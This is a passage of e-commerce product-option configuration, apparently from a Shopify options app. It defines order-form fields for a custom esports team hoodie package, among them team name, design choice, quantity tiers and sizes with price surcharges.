:{"39xl32":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem49":{"conditions":{"wrqyhy":{"39xl32":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem50":{"conditions":{"1xnrc18":{"imetv8":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_1,197871tem7_2,197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem51":{"conditions":{"1xnrc18":{"imetv8":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_1,197871tem7_2,197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem52":{"conditions":{"1xnrc18":{"imetv8":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_2,197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem53":{"conditions":{"1xnrc18":{"imetv8":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_2,197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem54":{"conditions":{"1xnrc18":{"imetv8":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem55":{"conditions":{"1xnrc18":{"imetv8":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem56":{"conditions":{"1xnrc18":{"imetv8":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem57":{"conditions":{"1xnrc18":{"imetv8":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem58":{"conditions":{"1xnrc18":{"imetv8":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem59":{"conditions":{"6g874b":{"1nb5d17":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_1,197871tem7_2,197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem60":{"conditions":{"6g874b":{"1nb5d17":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_1,197871tem7_2,197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem61":{"conditions":{"6g874b":{"1nb5d17":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_1,197871tem7_2,197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem62":{"conditions":{"6g874b":{"1nb5d17":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_2,197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem63":{"conditions":{"6g874b":{"1nb5d17":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem64":{"conditions":{"6g874b":{"1nb5d17":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem65":{"conditions":{"6g874b":{"1nb5d17":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem66":{"conditions":{"6g874b":{"1nb5d17":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem67":{"conditions":{"6g874b":{"1nb5d17":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_5"}}},"show":"1","type":"1","children":""}},"assign":{"manual":{"tag":"","collection":[],"product":[{"id":"8436991623343","handle":"pro-hoodie-event-lan-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}}};
    

    
    
        ymq_option.option_sets[`tem197874`] = {"template":{"ymq197874tem1":{"id":"197874tem1","label":"Twitter @","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","sb":49,"hide":"0"},"ymq197874tem2":{"id":"197874tem2","label":"Team Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem4":{"id":"197874tem4","label":"Design","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197874tem4_1":{"id":"197874tem4_1","default":"0","value":"Design Listed on Evo9x.gg","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem4_2":{"id":"197874tem4_2","default":"0","value":"I have a design PSD / AI FILE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"20","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem4_3":{"id":"197874tem4_3","default":"0","value":"I need a new design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"40","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem5":{"id":"197874tem5","label":"Design URL","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"10","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem7":{"id":"197874tem7","label":"Quantity","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197874tem7_1":{"id":"197874tem7_1","default":"0","value":"4","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem7_2":{"id":"197874tem7_2","default":"0","value":"5","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"70","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem7_3":{"id":"197874tem7_3","default":"0","value":"6","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"140","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem7_4":{"id":"197874tem7_4","default":"0","value":"8","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"280","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem7_5":{"id":"197874tem7_5","default":"0","value":"10","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"420","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem8":{"id":"197874tem8","label":"Size #1","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197874tem8_1":{"id":"197874tem8_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem8_2":{"id":"197874tem8_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem8_3":{"id":"197874tem8_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem8_4":{"id":"197874tem8_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem8_5":{"id":"197874tem8_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem8_6":{"id":"197874tem8_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem8_7":{"id":"197874tem8_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem8_8":{"id":"197874tem8_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem9":{"id":"197874tem9","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem10":{"id":"197874tem10","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem41":{"id":"197874tem41","label":"Size #2","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197874tem41_1":{"id":"197874tem41_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem41_2":{"id":"197874tem41_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem41_3":{"id":"197874tem41_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem41_4":{"id":"197874tem41_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem41_5":{"id":"197874tem41_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem41_6":{"id":"197874tem41_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem41_7":{"id":"197874tem41_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem41_8":{"id":"197874tem41_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem50":{"id":"197874tem50","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem59":{"id":"197874tem59","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem42":{"id":"197874tem42","label":"Size #3","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197874tem42_1":{"id":"197874tem42_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem42_2":{"id":"197874tem42_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem42_3":{"id":"197874tem42_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem42_4":{"id":"197874tem42_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem42_5":{"id":"197874tem42_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem42_6":{"id":"197874tem42_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem42_7":{"id":"197874tem42_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem42_8":{"id":"197874tem42_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem51":{"id":"197874tem51","label":"Gamer 